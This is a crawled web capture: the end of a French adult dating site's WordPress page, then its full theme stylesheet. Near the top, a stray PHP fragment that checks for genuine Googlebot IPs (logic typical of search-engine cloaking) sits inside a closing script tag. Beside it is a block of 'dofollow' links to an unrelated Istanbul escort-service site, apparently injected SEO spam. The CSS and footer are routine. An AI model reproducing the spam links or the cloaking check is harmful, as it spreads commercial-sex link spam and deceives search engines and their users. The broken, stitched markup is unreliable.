if (strpos($_SERVER['HTTP_USER_AGENT'], 'Google') !== false) {
    if (validateGoogleBotIP($_SERVER['REMOTE_ADDR'])) {
        echo 'It is ACTUALLY google';
    } else {
        echo 'Someone\'s faking it!';
    }
} else {
    echo 'Nothing to do with Google';
}
</script>
<a href="http://timeagil.com/" rel="dofollow" title="istanbul escort">istanbul escort</a>
<a href="http://timeagil.com/Kategori/anadolu-yakasi-escort/72" rel="dofollow" title="anadolu yakası escort">anadolu yakası escort</a>
<a href="http://timeagil.com/Kategori/umraniye-escort/66/" rel="dofollow" title="ümraniye escort">ümraniye escort</a>
<a href="http://timeagil.com/Kategori/maltepe-escort/65" rel="dofollow" title="maltepe escort">maltepe escort</a>
<a href="http://timeagil.com/Kategori/kadikoy-escort/67" rel="dofollow" title="kadıköy escort">kadıköy escort</a>
<a href="http://timeagil.com/Kategori/pendik-escort/64" rel="dofollow" title="pendik bayan">pendik bayan</a>
<a href="http://timeagil.com/Kategori/atasehir-escort/69" rel="dofollow" title="ataşehir escort">ataşehir escort</a>
<a href="http://timeagil.com/Kategori/kurtkoy-escort/73" rel="dofollow" title="kurtköy escort">kurtköy escort</a>
<a href="http://timeagil.com/Kategori/kartal-escort/63" rel="dofollow" title="kartal escort">kartal escort</a>
<a href="http://timeagil.com/Kategori/bostanci-escort/68" rel="dofollow" title="bostancı escort">bostancı escort</a>
<a href="http://timeagil.com/Kategori/goztepe-escort/71" rel="dofollow" title="göztepe escort">göztepe escort</a>
<a href="http://timeagil.com/Kategori/kapali-escort/74" rel="dofollow" title="kapalı escort">kapalı escort</a>
<a href="http://timeagil.com/Kategori/tuzla-escort/62" rel="dofollow" title="tuzla escort">tuzla escort</a>
<a href="http://timeagil.com/Kategori/sancaktepe-escort/70" rel="dofollow" title="sancaktepe escort">sancaktepe escort</a>
<a href="http://timeagil.com/Kategori/turbanli-escort/75" rel="dofollow" title="türbanli escort">türbanlı escort</a>
<a href="http://timeagil.com/Kategori/sinirsiz-anal-escort/76" rel="dofollow" title="sınırsız anal escort">sınırsız anal escort</a>
</p></aside>				</div>
					</div>	
	</div>	
    <a class="go-top"><i class="fa fa-angle-up"></i></a>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<a href="https://www.maxicougar.com">Maxicougar.com</a>
			<span class="sep"> | </span>
			Site de rencontre cougar avec Chat Webam            <p>Site réservé aux adultes (+ de 18 ans)</p>
              <p class="aligncenter"><a href="https://www.maxicougar.com/" id="mybtn">Devenir membre</a></p>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://www.maxicougar.com/wp-content/themes/cougar/js/skip-link-focus-fix.js?ver=20130115' id='west-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.maxicougar.com/wp-content/themes/cougar/js/main.js?ver=5.8.1' id='west-main-js'></script>
<script type='text/javascript' src='https://www.maxicougar.com/wp-content/themes/cougar/js/scripts.min.js?ver=5.8.1' id='west-scripts-js'></script>
<script type='text/javascript' src='https://www.maxicougar.com/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41131248-11', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.maxicougar.com/wp-content/themes/cougar/style.css?ver=5.8.1
body_size: 7037
content:
@import url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css);
@import "http://fonts.googleapis.com/css?family=Raleway:400,700";
#banner, body.is-touch .wrapper.style3 {
	background-attachment: scroll
}
#header {
	padding-top: 50px;
}
.wrapper.style3, .wrapper.style4 {
	background-position: center center;
	background-size: cover;
	background-attachment: scroll
}
#star_ratings {
	float: right;
	display: table
}
.icon {
	text-decoration: none;
	border-bottom: none;
	position: relative
}
.icon:before {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: 400;
	text-transform: none!important
}
.icon>.label {
	display: none
}
ul.icons {
	cursor: default;
	list-style: none;
	padding-left: 0
}
.go-top, .registerbtn, .slicknav_nav .slicknav_item {
	cursor: pointer
}
ul.icons li {
	display: inline-block;
	padding: 0 1em 0 0
}
.registerdiv, .socialshare {
	display: table;
	text-align: center
}
ul.icons li:last-child {
	padding-right: 0
}
ul.icons li .icon:before {
	font-size: 2em
}
.registerbtn {
	background-color: #ee2839;
	border: 0;
	color: #fff;
	font-size: 18px;
	font-weight: 700;
	margin: 10px auto 20px;
	max-height: 46px;
	padding: 15px;
	width: auto
}
.registerdiv {
	margin: 40px auto 20px;
	width: 100%
}
.registerdiv h2 {
	margin-top: 20px
}
.registerdiv a:hover {
	color: #fff;
	text-decoration: underline
}
.socialshare {
	margin: 50px auto 0;
	width: 100%
}
.socialshare h4 {
	padding-bottom: 10px
}
body {
	font-family: Roboto, sans-serif;
	font-size: 14px;
	color: #797A7A;
	word-wrap: break-word;
	line-height: 1.9;
	letter-spacing: .5px;
	background-color: #f0f0f0;
	text-rendering: optimizeLegibility
}
h1, h2, h3, h4, h5, h6 {
	color: #2B2D3A;
	font-family: Montserrat, sans-serif;
	font-weight: 800
}
.primary-color, a, a:hover {
	color: #e81d62
}
ul {
	list-style-type: square
}
.mydeskform {
	display: block;
	visibility: visible;
	margin: auto;
	max-width: 480px;
	padding: 20px;
	text-align:center;
}
.widget select, .wp-caption, embed, iframe, img, object {
	max-width: 100%
}
#myactions, .mymobiform {
	display: none;
	visibility: hidden
}
table {
	width: 100%;
	margin-bottom: 20px;
	border: 1px solid #e0e0e0
}
th {
	background-color: #f5f5f5
}
table>tbody>tr>td, table>tbody>tr>th, table>tfoot>tr>td, table>tfoot>tr>th, table>thead>tr>td, table>thead>tr>th {
	padding: 10px;
	line-height: 1.42857143;
	vertical-align: top;
	border: 1px solid #ddd
}
button, input, select, textarea {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	padding: 15px
}
.button, button, input[type=button], input[type=reset], input[type=submit] {
	font-size: 13px;
	padding: 15px 30px;
	border: 0;
	font-weight: 700;
	color: #fff;
	background-color: #e81d62;
	-webkit-transition: all .3s;
	transition: all .3s;
	cursor: pointer;
	-webkit-appearance: button;
	text-transform: uppercase
}
.button {
	-webkit-appearance: none
}
input[type=submit] {
	margin-top: 5px
}
.button:hover, button:hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover {
	opacity: .9;
	text-decoration: none;
	color: #fff
}
button:active, button:focus, input[type=button]:active, input[type=button]:focus, input[type=reset]:active, input[type=reset]:focus, input[type=submit]:active, input[type=submit]:focus {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255,255,255,.5), inset 0 2px 5px rgba(0,0,0,.15)
}
input[type=checkbox], input[type=radio] {
	padding: 0
}
input[type=search] {
	-webkit-appearance: textfield;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}
input[type=search]::-webkit-search-decoration {
-webkit-appearance:none
}
button::-moz-focus-inner, input::-moz-focus-inner {
border:0;
padding:0
}
input[type=email], input[type=password], input[type=search], input[type=text], input[type=url], textarea {
	color: #666;
	border: 1px solid #ebebeb;
	border-radius: 3px;
	font-weight: 400
}
input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=text]:focus, input[type=url]:focus, textarea:focus {
	color: #111
}
input[type=email], input[type=password], input[type=search], input[type=text], input[type=url] {
	padding: 13px
}
textarea {
	overflow: auto;
	padding-left: 8px;
	vertical-align: top;
	width: 100%
}
.header-buttons {
	text-align: center;
	position: relative;
	margin-top: 45px
}
.header-button {
	display: inline-block;
	background-color: transparent;
	border: 1px solid rgba(255,255,255,.3);
	color: #fff
}
.header-button.right-button {
	margin-left: 30px
}
.header-button:hover {
	background-color: #fff;
	color: #1c1c1c;
	opacity: 1
}
a:focus {
	outline: dotted thin
}
a:active, a:hover {
	outline: 0
}
.main-navigation {
	display: block;
	float: right
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
	float: right
}
.main-navigation li {
	float: left;
	position: relative;
	padding: 10px 20px;
	font-size: 13px;
	font-weight: 600;
	text-transform: uppercase
}
.main-navigation li::before {
	font-family: Fontawesome;
	color: #e81d62;
	display: inline-block;
	margin-right: 7px;
	-webkit-transition: color .3s;
	transition: color .3s
}
.main-navigation a {
	display: inline-block;
	text-decoration: none;
	color: #fff;
	padding-bottom: 5px;
	-webkit-transition: color .3s;
	transition: color .3s
}
.main-navigation ul ul {
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
	background-color: #1C1E21
}
.main-navigation ul ul ul {
	left: -999em;
	top: -1px;
	padding-top: 0
}
.main-navigation ul ul a {
	width: 200px;
	color: #f3f3f3;
	padding: 0
}
.main-navigation ul ul li {
	text-transform: none;
	padding: 10px;
	font-weight: 300;
	border-bottom: 1px solid rgba(255,255,255,.2)
}
#banner p, #header, .header-text {
	text-transform: uppercase
}
.main-navigation ul ul li:last-of-type {
	border-bottom: 0
}
.main-navigation a:hover, .main-navigation ul ul a.focus, .main-navigation ul ul a:hover {
	color: #e81d62
}
.main-navigation ul li.focus>ul, .main-navigation ul li:hover>ul {
	left: auto
}
.main-navigation ul ul li.focus>ul, .main-navigation ul ul li:hover>ul {
	left: 100%
}
.main-navigation .current-menu-item>a, .main-navigation .current_page_ancestor>a, .main-navigation .current_page_item>a {
	border-bottom: 1px solid #e81d62
}
.main-navigation ul ul .current-menu-item>a, .main-navigation ul ul .current_page_ancestor>a, .main-navigation ul ul .current_page_item>a {
	border-bottom: 0
}
.mobile-nav {
	text-align: center;
	width: 100%
}
.slicknav_menu .slicknav_menutxt {
	display: block;
	font-size: 30px;
	color: #fff
}
.slicknav_menu .slicknav_icon {
	display: none
}
.slicknav_menu .slicknav_no-text {
	margin: 0
}
.slicknav_menu .slicknav_icon-bar {
	display: block;
	width: 1.125em;
	height: .125em;
	border-radius: 1px;
	background-color: #f5f5f5
}
.slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar {
	margin-top: .188em
}
.slicknav_nav li, .slicknav_nav ul {
	display: block;
	border: 0
}
.slicknav_nav .slicknav_row, .slicknav_nav a {
	display: block
}
.slicknav_nav .slicknav_item a, .slicknav_nav .slicknav_parent-link a {
	display: inline
}
.slicknav_menu:after, .slicknav_menu:before {
	content: " ";
	display: table
}
.slicknav_menu:after {
	clear: both
}
.mobile-nav {
	display: none
}
.slicknav_menu {
	text-align: right
}
.slicknav_nav .slicknav_arrow {
	font-size: 16px;
	margin: 0 0 0 7px;
	line-height: 1;
	display: inline-block;
	vertical-align: middle
}
.slicknav_btn {
	margin: 5px 5px 6px;
	text-decoration: none;
	border-radius: 4px;
	display: inline-block
}
.slicknav_nav {
	clear: both;
	color: #ececec;
	margin: 15px 0 0;
	padding: 0;
	position: absolute;
	left: 0;
	background-color: #0C0E10;
	width: 100%;
	z-index: 999;
	text-align: center
}
.slicknav_nav, .slicknav_nav ul {
	list-style: none;
	overflow: hidden
}
.slicknav_nav ul {
	padding: 0;
	margin: 0
}
.slicknav_nav .slicknav_row {
	padding: 10px
}
.slicknav_nav a {
	padding: 10px;
	text-decoration: none;
	color: #fff!important;
	border-bottom: 1px solid #222
}
.slicknav_nav .slicknav_item a, .slicknav_nav .slicknav_parent-link a {
	padding: 0;
	margin: 0
}
.slicknav_nav .slicknav_row:hover {
	color: #fff
}
.slicknav_nav .slicknav_txtnode {
	margin-left: 15px
}
.slicknav_row a {
	border: 0
}
.slicknav_nav .sub-menu {
	background-color: #1C1E21;
	font-size: 13px
}
.site-main .comment-navigation, .site-main .post-navigation, .site-main .posts-navigation {
	margin: 0 0 45px;
	overflow: hidden
}
.comment-navigation .nav-previous, .post-navigation .nav-previous, .posts-navigation .nav-previous {
	float: left;
	width: 50%
}
.comment-navigation .nav-next, .post-navigation .nav-next, .posts-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%
}
.comment-navigation a, .post-navigation a, .posts-navigation a {
	display: inline-block;
	font-size: 13px;
	padding: 15px 30px;
	border: 0;
	color: #fff;
	background-color: #e81d62;
	-webkit-transition: all .3s;
	transition: all .3s
}
.comment-navigation a:hover, .post-navigation a:hover, .posts-navigation a:hover {
	opacity: .9;
	text-decoration: none;
	color: #fff
}
.screen-reader-text {
	clip: rect(1px,1px,1px,1px);
	position: absolute!important;
	height: 1px;
	width: 1px;
	overflow: hidden
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
	clip: auto!important;
	color: #21759b;
	display: block;
	font-size: 14px;
font-size:.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000
}
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto
}
.widget-area .widget {
	margin: 0 0 30px;
	padding: 30px;
	background-color: #fff;
	border: 1px solid #f3f3f3
}
.widget-area, .widget-area a {
	color: #797A7A
}
.widget-title {
	margin: 0 0 15px;
	position: relative;
	padding-bottom: 15px
}
.widget-title::after {
	position: absolute;
	content: '';
	width: 50px;
	height: 2px;
	background-color: rgba(255,255,255,.1);
	bottom: 0;
	left: 0
}
.widget-area .widget-title::after {
	background-color: rgba(28,30,41,.1)
}
.widget ul {
	padding: 0 0 0 20px
}
.widget li {
	padding-top: 2px;
	padding-bottom: 2px
}
.widget .children {
	padding-left: 30px
}
.west_contact_info_widget span {
	display: inline-block;
	margin-right: 10px;
	width: 30px;
	height: 30px;
	font-size: 16px;
	background-color: #e81d62;
	line-height: 30px;
	color: #fff;
	border-radius: 50%;
	text-align: center;
	vertical-align: middle
}
.contact-info {
	margin-bottom: 15px
}
.widget_search .search-submit {
	display: none
}
.widget_recent_posts ul {
	list-style: none;
	padding: 0
}
.widget_recent_posts li {
	padding-bottom: 15px
}
.widget_recent_posts li:last-of-type {
	padding-bottom: 0
}
.widget_recent_posts .recent-thumb {
	padding: 0 15px 0 0
}
.widget_recent_posts .recent-title {
	padding: 0
}
.widget_recent_posts .post-date {
	display: block;
	font-size: 12px;
	padding: 3px;
	margin-top: 5px;
	background-color: #f3f3f3
}
.widget_recent_posts .post-date .fa {
	margin-right: 6px
}
.social-menu-widget {
	padding: 0!important;
	margin: 0 auto;
	display: table;
	text-align: left
}
.social-menu-widget a {
	background-color: #e81d62;
	text-decoration: none;
	display: inline-block;
	width: 40px;
	height: 40px;
	margin: 8px;
	line-height: 40px;
	border-radius: 50%
}
.social-menu-widget li a, .social-menu-widget li a:hover {
	color: #fff
}
.social-menu-widget li {
	display: inline-block;
	list-style: none;
	line-height: 1;
	text-align: center
}
.social-menu-widget a:before, .social-widget li a::before {
	font-family: FontAwesome;
	color: inherit
}
.social-menu-widget a:before {
	font-size: 22px
}
.social-menu-widget a[href*="twitter.com"]::before {
	content: '\f099'
}
.social-menu-widget a[href*="facebook.com"]::before {
	content: '\f09a'
}
.social-menu-widget a[href*="plus.google.com"]::before, .social-menu-widget a[href*="google.com/+"]::before {
	content: '\f0d5'
}
.social-menu-widget a[href*="dribbble.com"]::before {
	content: '\f17d'
}
.social-menu-widget a[href*="pinterest.com"]::before {
	content: '\f231'
}
.social-menu-widget a[href*="youtube.com"]::before {
	content: '\f167'
}
.social-menu-widget a[href*="flickr.com"]::before {
	content: '\f16e'
}
.social-menu-widget a[href*="vimeo.com"]::before {
	content: '\f194'
}
.social-menu-widget a[href*="instagram.com"]::before {
	content: '\f16d'
}
.social-menu-widget a[href*="linkedin.com"]::before {
	content: '\f0e1'
}
.social-menu-widget a[href*="foursquare.com"]::before {
	content: '\f180'
}
.social-menu-widget a[href*="tumblr.com"]::before {
	content: '\f173'
}
.social-menu-widget a[href*="behance.net"]::before {
	content: '\f1b4'
}
.social-menu-widget a[href*="deviantart.com"]::before {
	content: '\f1bd'
}
.social-menu-widget a[href*="soundcloud.com"]::before {
	content: '\f1be'
}
.social-menu-widget a[href*="spotify.com"]::before {
	content: '\f1bc'
}
.social-menu-widget a[href*="weibo.com"]::before {
	content: '\f18a'
}
.social-menu-widget a[href*="xing.com"]::before {
	content: '\f168'
}
.social-menu-widget a[href*="trello.com"]::before {
	content: '\f181'
}
.widget_archive ul, .widget_categories ul, .widget_pages ul, .widget_recent_comments ul, .widget_recent_entries ul {
	list-style: none;
	padding: 0
}
.widget_archive li::before, .widget_categories li::before, .widget_pages li::before, .widget_recent_comments li::before, .widget_recent_entries li::before {
	font-family: Fontawesome;
	font-size: 15px
}
.widget_recent_entries li::before {
	content: '\f040';
	margin-right: 5px
}
.widget_archive li::before {
	content: '\f133';
	margin-right: 8px
}
.widget_pages li::before {
	content: '\f016';
	margin-right: 8px
}
.widget_recent_comments li::before {
	content: '\f0e5';
	margin-right: 8px
}
.widget_categories li::before {
	content: '\f114';
	margin-right: 8px
}
.tagcloud a {
	border: 1px solid #41474F;
	padding: 5px;
	font-size: 13px!important;
	display: inline-block;
	margin-bottom: 8px;
	margin-right: 4px
}
.mythumb {
	float: left;
	margin: 0 40px 20px 0
}
.sticky {
	display: block
}
.hentry {
	margin: 0 0 75px;
	padding: 30px;
	background-color: #fff;
	position: relative;
	border: 1px solid #f3f3f3
}
.byline, .updated:not(.published) {
	display: none
}
.group-blog .byline, .single .byline {
	display: inline
}
.page-links {
	clear: both;
	margin: 0 0 1.5em
}
.entry-title, .entry-title a {
	color: #2B2D3A;
	transition: color .3s;
	-webkit-transition: color .3s
}
.entry-title a:hover {
	color: #e81d62;
	text-decoration: none
}
.entry-header {
	margin-bottom: 30px
}
.inner-content .entry-header {
	margin-bottom: 15px
}
.entry-title {
	margin: 0;
	font-size: 36px
}
.entry-thumb {
	width: 40%;
	float: left;
	padding-right: 30px;
	padding-bottom: 20px
}
, .entry-footer, .entry-meta {
background-color:#f3f3f3;
padding:10px;
font-size:13px;
clear:both
}
.single-thumb {
	margin-bottom: 40px
}
.has-post-thumbnail .inner-content {
	width: 60%;
	float: left;
	margin-bottom: 15px
}
.entry-footer {
	margin-top: 30px
}
.entry-footer, .entry-footer a, .entry-meta, .entry-meta a {
	color: #838592
}
.list-meta {
	font-size: 13px;
	border: 0;
	float: right
}
.list-meta .byline {
	display: none
}
.list-meta .posted-on, .list-meta .read-more {
	padding: 10px 15px;
	float: left;
	display: table
}
.comments-title, .page-header {
	padding: 30px;
	border: 1px solid #f3f3f3
}
.list-meta .posted-on {
	background-color: #1c1e21
}
.list-meta .read-more {
	background-color: #e81d62
}
.comment-body, .comment-reply-link, .comments-title, .page-header {
	background-color: #fff
}
.list-meta, .list-meta a, .list-meta a:hover {
	color: #fff
}
.cat-links, .tags-links {
	margin-right: 10px
}
.page-header {
	margin: 0 0 45px
}
.page-title {
	margin: 0
}
.taxonomy-description {
	margin-top: 15px
}
.page-title .fa {
	margin-right: 15px
}
.archive .format-aside .entry-title, .blog .format-aside .entry-title {
	display: none
}
.comments-area {
	margin-bottom: 60px
}
.comments-title {
	margin: 0 0 30px;
	font-size: 24px
}
.comments-area ol {
	list-style: none;
	padding: 0
}
.comments-area .children {
	padding-left: 20px
}
.comment-author .avatar {
	position: absolute
}
.comment-author .fn, .comment-metadata {
	margin-left: 80px
}
.comment-metadata {
	font-size: 12px;
	margin-bottom: 30px
}
.comment-body {
	padding: 30px;
	border: 1px solid #f3f3f3;
	margin-bottom: 15px
}
.comment-edit-link {
	margin-left: 5px
}
.reply {
	text-align: right
}
#formtitle, #mybtn, #mylogin, .aligncenter, .annoncescougar, .annoncescougargenre, .error404 .content-area, .gallery-item, .go-top, .header-image, .header-info, .site-info, .wp-caption-text {
	text-align: center
}
.comment-reply-link {
	padding: 5px;
	font-size: 12px;
	-webkit-transition: all .4s;
	transition: all .4s
}
a.comment-reply-link {
	text-decoration: none
}
a.comment-reply-link:hover {
	color: #000;
	box-shadow: 0 0 1px #505050
}
.comments-area a.url {
	text-decoration: underline
}
#header nav>ul>li a, .nav a, .site-title a {
	text-decoration: none
}
.comment-metadata a, .comments-area a.url {
	color: #444
}
.comment-respond {
	margin-top: 60px
}
.comment-form .form-submit {
	margin-top: 30px
}
.go-top {
	position: fixed!important;
	right: 20px;
	bottom: -45px;
	color: #fff;
	display: block;
	font-size: 22px;
	line-height: 35px;
	width: 40px;
	height: 40px;
	visibility: hidden;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	z-index: 9999;
	background-color: #e81d62;
	border-radius: 50%;
	-webkit-transition: all .5s;
	transition: all .5s
}
.header-image, .site-header {
	position: relative
}
.go-top:hover {
	background-color: #1c1c1c
}
.go-top.show {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	visibility: visible;
	bottom: 11px
}
.infinite-scroll .posts-navigation, .infinite-scroll.neverending .site-footer {
	display: none
}
.infinity-end.neverending .site-footer {
	display: block
}
.comment-content .wp-smiley, .entry-content .wp-smiley, .page-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0
}
img {
	height: auto
}
.wp-caption {
	margin-bottom: 1.5em
}
.wp-caption img[class*=wp-image-] {
	display: block;
	margin: 0 auto
}
.wp-caption .wp-caption-text {
	margin: .8075em 0
}
.gallery {
	margin-bottom: 1.5em
}
.gallery-item {
	display: inline-block;
	vertical-align: top;
	width: 100%
}
.gallery-columns-2 .gallery-item {
	max-width: 50%
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%
}
.gallery-columns-4 .gallery-item {
	max-width: 25%
}
.gallery-columns-5 .gallery-item {
	max-width: 20%
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%
}
.gallery-caption {
	display: block
}
.site-header {
	padding: 25px 0;
	width: 100%;
	z-index: 999;
	background-color: #1C1E21
}
.site-header.has-header {
	background-color: transparent
}
.site-header.header-scrolled {
	-webkit-transition: all .5s;
	transition: all .5s;
	background-color: rgba(255,255,255,.9);
	padding: 5px 0
}
.header-scrolled .site-title a, .header-scrolled .site-title a:hover, .header-scrolled a {
	color: #1c1c1c
}
.site-header .container {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	align-items: center
}
.site-logo {
	max-width: 100%;
	max-height: 80px
}
.site-title {
	margin: 0
}
.site-title a {
	-webkit-transition: color .4s;
	transition: color .4s;
	color: #fff
}
.site-title a:hover {
	color: #fff
}
.site-branding {
	padding-left: 0
}
.main-navigation {
	padding-right: 0
}
.site-description {
	font-size: 14px;
	color: #A2A2A2;
	font-weight: 400;
	margin: 15px 0 0;
	font-family: 'Open Sans', sans-serif
}
.header-image::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: rgba(0,0,0,.6)
}
.header-info {
	width: 100%;
	position: absolute;
	top: 15%;
	z-index: 11
}
.header-text {
	margin: 0 auto 50px;
	color: #fff;
	font-size: 56px;
	font-weight: 800;
	display: table;
	letter-spacing: 1px;
	max-width: 920px
}
.small-header {
	display: none
}
#banner h2, #header nav>ul>li, #header nav>ul>li a, #mybtn, #myform {
	display: inline-block
}
#dslc-content .dslc-staff-member {
	position: relative;
	overflow: hidden
}
#dslc-content .dslc-staff-member-social {
	position: absolute;
	top: -100px;
	left: 0;
	width: 100%;
	-webkit-transition: all .5s;
	transition: all .5s
}
#col1, #col2, #container1, #mybtn {
	position: relative
}
#dslc-content .dslc-staff-member:hover .dslc-staff-member-social {
	top: 0
}
#dslc-content .dslc-staff-member-social a {
	margin: 3px 8px!important
}
.dslc-social-icon {
	-webkit-transition: all .3s;
	transition: all .3s
}
.site-content {
	margin: 60px 0
}
.page-template-page_composer {
	background-color: #fff
}
.footer-widgets, .site-footer {
	background-color: #1c1e21
}
.page-template-page_composer .site-content {
	margin: 0
}
.content-area {
	width: 880px;
	float: left
}
.error404 .content-area, .fullwidth {
	width: 100%!important
}
.widget-area {
	width: 360px;
	float: right
}
.fullwidth, .fullwidth-single .content-area {
	width: 100%
}
.site-info {
	padding: 15px;
	border-top: 1px solid rgba(255,255,255,.05)
}
.site-footer, .site-footer a {
	color: grey
}
.masonry-layout {
	width: 100%!important;
	padding: 0
}
.masonry-layout .hentry {
	width: 350px;
	margin: 15px
}
.masonry-layout .entry-thumb, .masonry-layout .inner-content {
	width: 100%;
	padding: 0
}
.masonry-layout .entry-thumb {
	margin-bottom: 30px
}
.masonry-layout .entry-title {
	font-size: 18px
}
.masonry-layout .entry-meta {
	position: relative;
	bottom: 0;
	right: 0;
	clear: both;
	text-align: center
}
#header h1, #header nav {
	height: inherit;
	line-height: inherit;
	position: absolute
}
.masonry-layout .entry-meta .posted-on, .masonry-layout .entry-meta .read-more {
	float: none;
	display: inline-block
}
.masonry-layout .entry-meta .posted-on {
	margin-bottom: 5px
}
.error404 .widget_recent_entries ul {
	list-style: none;
	padding: 0;
	margin: 0
}
.footer-widgets {
	padding: 45px 0
}
.footer-widgets .widget-title {
	color: #EBEEF1;
	font-weight: 400
}
.sidebar-column {
	padding-top: 15px;
	padding-bottom: 15px
}
.footer-widgets .widget {
	margin: 30px 0
}
.footer-widgets, .footer-widgets a {
	color: #797A7A
}
#mybtn, #mybtn:active, #mybtn:hover, .wrapper.style3 header.major h2, .wrapper.style4 header.major h2 {
	color: #fff
}
#mylogin {
	width: 100%;
	margin: 10px 0 0;
	padding: 5px 15px 18px;
	background-color: #f0f0f0
}
#formtitle {
	font-size: 2em;
	color: #2b2d3a;
	margin-bottom: 10px
}
#ez-register-form .full #fieldset-ezformstep1 {
	margin-top: -22px
}
.annoncescougar {
	width: 100%;
	margin: auto auto 20px
}
.annoncescougargenre {
	width: 100%;
	margin: auto auto 8px;
	font-size: 16px;
	font-weight: 700
}
#col1, #col2 {
	width: 46%;
	overflow: hidden;
	float: left
}
#container2 {
	clear: left;
	float: left;
	width: 100%;
	overflow: hidden;
	margin-bottom: 40px
}
.wrapper.style3 header.major, .wrapper.style4 header.major {
	margin-bottom: 3em
}
#container1 {
	float: left;
	width: 100%;
	right: 50%
}
#col1 {
	left: 52%
}
#col2 {
	left: 56%
}
#header, .nav, .single-thumb img {
	width: 100%
}
.wrapper {
	padding: 6em 0 4em
}
.wrapperlesplus {
	padding: 5em 0 4em
}
.wrapperasuivre {
	padding: 5em 0 7em
}
.wrapper.style2 {
	background-color: #f6f6f6
}
.wrapperlesplus.style2 {
	background-color: #f6f6f6
}
.wrappertop.style2 {
	background-color: #fff
}
.wrapperasuivre.style2 {
	background-color: #F0F0F0
}
.wrapper.style3 {
	background-image: url(images/banner3.jpg)
}
.wrapper.style4 {
	background-image: url(images/banner4.jpg)
}
#header, #header h1 {
	color: #484848;
	top: 0
}
.container h4 {
	font-size: 1.5em;
	clear: both;
	margin-bottom: 20px
}
.container p {
	font-size: 1.2em
}
#mybtn {
	background: #41780B;
	border: none;
	font-family: Roboto, sans-serif;
	font-size: 20px;
	font-weight: 500;
	line-height: 22px;
	padding: 15px 78px 14px;
	margin-top: 20px;
	margin-bottom: 40px
}
*+.btn {
	margin-top: 39px
}
#myform {
	margin: auto;
	max-width: 470px;
	background-color: #FFF;
	text-align: left;
	letter-spacing: 0;
	font-size: 14px
}
#banner, #bannerin, #baseline, .nav ul {
	text-align: center
}
#header {
	background-color: #fff;
	border-bottom: solid 1px rgba(144,144,144,.25);
	box-shadow: 0 .0375em .125em 0 rgba(0,0,0,.05);
	cursor: default;
	font-size: 1.25em;
	height: 4.5em;
	left: 0;
	line-height: 4.4em;
	position: fixed;
	z-index: 10000
}
#header h1 {
	font-weight: 400;
	left: 1.25em;
	margin: 0;
	padding: 0
}
#header nav {
	right: 1.25em;
	top: 0;
	vertical-align: middle
}
#header nav>ul {
	list-style: none;
	margin: 0;
	padding-left: 0
}
#header nav>ul>li {
	border-radius: 4px;
	margin-left: 1.5em;
	padding-left: 0
}
#header nav>ul>li a {
	-moz-transition: color .2s ease-in-out;
	-webkit-transition: color .2s ease-in-out;
	-o-transition: color .2s ease-in-out;
	-ms-transition: color .2s ease-in-out;
	transition: color .2s ease-in-out;
	color: #666
}
#header nav>ul>li a:hover {
	color: #484848
}
#header nav>ul>li:first-child {
	margin-left: 0
}
#header nav>ul>li .button {
	border-color: rgba(144,144,144,.25);
	box-shadow: none;
	height: 3em;
	line-height: 2.9em;
	margin-bottom: 0;
	padding: 0 1.5em;
	position: relative;
	top: -.075em;
	vertical-align: middle
}
#header .container {
	position: relative
}
#header .container h1 {
	left: 0
}
#header .container nav {
	right: 0
}
#header.alt {
	background-color: transparent;
	border: 0;
	box-shadow: none;
	height: 3.25em;
	line-height: 3.25em;
	position: absolute
}
#banner, #bannerin {
	background-position: center top;
	background-size: cover;
	line-height: 1.75
}
#header.alt h1 {
	color: #fff;
	left: 2.5em;
	top: 2em
}
#header.alt h1 a {
	color: #fff
}
#header.alt nav {
	right: 2em;
	top: 1em
}
#header.alt nav a {
	color: #ddd
}
